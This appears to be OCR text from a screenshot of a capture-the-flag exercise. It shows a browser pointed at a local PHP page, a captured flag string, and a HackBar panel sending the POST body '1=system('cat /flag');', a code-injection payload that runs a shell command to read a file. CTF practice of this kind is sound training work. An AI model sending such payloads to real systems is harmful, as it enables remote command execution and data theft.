 127.0.0.1:8888/2.php
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发
flag{3f7c3c09-f859-4084-9b85-c943a6c50ed1}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:8888/2.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('cat /flag');